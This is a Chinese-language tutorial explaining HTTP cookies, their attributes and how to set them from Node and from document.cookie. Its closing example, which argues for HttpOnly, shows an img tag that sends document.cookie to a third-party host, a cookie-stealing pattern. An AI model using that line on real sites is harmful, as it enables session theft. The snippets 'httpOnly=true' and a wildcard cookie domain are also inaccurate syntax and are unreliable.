1. 含义
Cookie是服务器存储在浏览器中的一段文本信息,每次浏览器向服务器发送请求时,会携带这些信息。
实质是服务器的返回信息通过Set-Cookie的响应头,将服务器返回的Cookie信息存储到浏览器。
浏览器再发起同源请求时,自动将存储的Cookie通过请求头发送到服务器。
2. 特征
1. 只要域名和端口号相同,就可以共享Cookie;不要求协议相同。
2 单个域名对应的Cookie最好不超过30个
3. 单个Cookie的大小一般不超过4KB。否则被忽略。
4. 浏览器向服务器发起请求时,发送的Cookie通过分号+空格(; )分割
Cookie: name=value; name2=value2; name3=value3 // 只能发送名称和值,不能发送Cookie的其他属性
3. 设置cookie
1. 服务器端设置Cookie
服务器通过Set-Cookie字段返回需要存储的Cookie。一个字段对应一个Cookie。
如果需要存储多个,需要返回多个Set-Cookie字段。
该字段对应的值,可以包含所有的Cookie内容和属性。
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure; HttpOnly
如果服务器想修改一个Cookie,需要保证name, path, domain, secure属性全部相同;否则相当于一条新的Cookie。
通过setHeader同时设置多个cookie;
res.setHeader('Set-Cookie', ['name=lyra', 'age=18']);
// 逐条设置会被最后一条覆盖
2. 客户端设置Cookie
通过给document.cookie赋值,进行Cookie设置。但是只能一个一个逐个添加。
document.cookie = "a=b";
document.cookie = "c=d";
但是可以设置多个属性。⚠️下面设置的cookie,只能在/subdirectory 路径下才能看见,其他路径下看不见。
document.cookie = 'fontSize=14; '
+ 'expires=Sun, 12 Jan 2020 16:09:33 GMT; '
+ 'path=/subdirectory; '
+ 'domain=*.example.com';
可以通过读取document.cookie来获取所有属性不是http-only的cookie。
// 每个cookie之间的分隔符是; (分号+空格) login_sid_t=4d9eba4aa3bb3238dcadcce9e2de6474; cross_origin_proto=SSL;
4. 属性

浏览器中存储的Cookie示例如下,每条Cookie都含有多个属性:

Name: Cookie的名称
Value :Cookie的值
Domain: 指定需要携带该Cookie的域名。cookie的设置和访问都不能跨域。
cookie只在该域名下起作用,其他域名下访问不到该cookie
// 只能在a.lyra.cn域名下才能设置成功,且只能在a.lyra.cn下才能访问 // 在b.lyra.cn下访问不到,也无法设置成功 res.setHeader('Set-Cookie', 'name=lyra; domain=a.lyra.cn');
但是可以设置父级域名。则所有的子级域名下都能设置,且都能访问
// 在a.lyra.cn 和b.lyra.cn 的域名下都能设置成功并访问 res.setHeader('Set-Cookie', 'name=lyra; domain=.lyra.cn');
Path: /表示根路径,只要设置的路径包含/,就会生效。
// lyra.cn对应的子级域名下的所有路径都生效 res.setHeader('Set-Cookie', 'name=lyra; domain=.lyra.cn; path=/');
如果是其他路径,则在以该路径开头的所有路径下都会生效。
// lyra.cn的自己域名下所有以/write开始的路径有效;如/write/a/ddd res.setHeader('Set-Cookie', 'name=lyra; domain=.lyra.cn; path=/write');
Expires: Cookie的过期时间,绝对时间。格式是UTC格式, 可以通过toUTCString()方法获得UTC格式的时间。
//设置10s后过期 res.setHeader('Set-Cookie', 'name=lyra; expires='+new Date(Date.now() + 10000).toUTCString());
Max-Age: Cookie的过期时间,相对时间。格式是数值(s)。
// 10s后过期 res.setHeader('Set-Cookie', 'name=lyra; max-age=10');
// 10s后过期 res.setHeader('Set-Cookie', 'name=lyra; max-age=10; expires='+new Date(Date.now()-10000).toUTCString());
// 默认expires为Session; res.setHeader('Set-Cookie', ['name=lyra', 'age=18']);
Secure: 指定发送请求时,只有在https协议下,该Cookie才能被携带发送到服务器。
HttpOnly: 指定只能在浏览器发送http请求时才能携带该Cookie。它不能通过js访问到。
res.setHeader('Set-Cookie', 'name=lyra; max-age=10; httpOnly=true');
即不能通过document.cookie访问到, 也不能通过document.cookie进行修改。
设置该属性,可以防止Cookie被第三方网站获取。
// 不使用HttpOnly时,第三方获取当前网站的Cookie //img的src可以向跨域网站发送请求,第三方网站从URL中获取信息,如果设置了HttpOnly就可以防止 <img src=`http://www.fish.com?cookie=${document.cookie}` />